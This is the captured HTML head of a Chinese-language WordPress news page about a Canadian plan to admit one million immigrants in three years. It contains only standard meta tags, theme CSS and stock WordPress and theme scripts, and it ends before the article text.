

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/12/14/%E5%8A%A0%E6%8B%BF%E5%A4%A73%E5%B9%B4%E5%86%85%E5%BC%95%E5%85%A5100%E4%B8%87%E6%96%B0%E7%A7%BB%E6%B0%91%EF%BC%8C%E5%8F%96%E6%B6%88%E5%85%A5%E7%B1%8D%E8%B4%B9%EF%BC%8C%E5%88%9B%E5%BB%BA%E5%B8%82/
body_size: 65961
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>加拿大3年内引入100万新移民，取消入籍费，创建市府提名！ | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 加拿大3年内引入100万新移民，取消入籍费，创建市府提名！评论Feed" href="https://cgctv.com/2019/12/14/%e5%8a%a0%e6%8b%bf%e5%a4%a73%e5%b9%b4%e5%86%85%e5%bc%95%e5%85%a5100%e4%b8%87%e6%96%b0%e7%a7%bb%e6%b0%91%ef%bc%8c%e5%8f%96%e6%b6%88%e5%85%a5%e7%b1%8d%e8%b4%b9%ef%bc%8c%e5%88%9b%e5%bb%ba%e5%b8%82/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/2587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/12/14/%e5%8a%a0%e6%8b%bf%e5%a4%a73%e5%b9%b4%e5%86%85%e5%bc%95%e5%85%a5100%e4%b8%87%e6%96%b0%e7%a7%bb%e6%b0%91%ef%bc%8c%e5%8f%96%e6%b6%88%e5%85%a5%e7%b1%8d%e8%b4%b9%ef%bc%8c%e5%88%9b%e5%bb%ba%e5%b8%82/" />
<link rel='shortlink' href='https://cgctv.com/?p=2587' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F12%2F14%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a73%25e5%25b9%25b4%25e5%2586%2585%25e5%25bc%2595%25e5%2585%25a5100%25e4%25b8%2587%25e6%2596%25b0%25e7%25a7%25bb%25e6%25b0%2591%25ef%25bc%258c%25e5%258f%2596%25e6%25b6%2588%25e5%2585%25a5%25e7%25b1%258d%25e8%25b4%25b9%25ef%25bc%258c%25e5%2588%259b%25e5%25bb%25ba%25e5%25b8%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F12%2F14%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a73%25e5%25b9%25b4%25e5%2586%2585%25e5%25bc%2595%25e5%2585%25a5100%25e4%25b8%2587%25e6%2596%25b0%25e7%25a7%25bb%25e6%25b0%2591%25ef%25bc%258c%25e5%258f%2596%25e6%25b6%2588%25e5%2585%25a5%25e7%25b1%258d%25e8%25b4%25b9%25ef%25bc%258c%25e5%2588%259b%25e5%25bb%25ba%25e5%25b8%2582%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="6b3de5bbdc";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
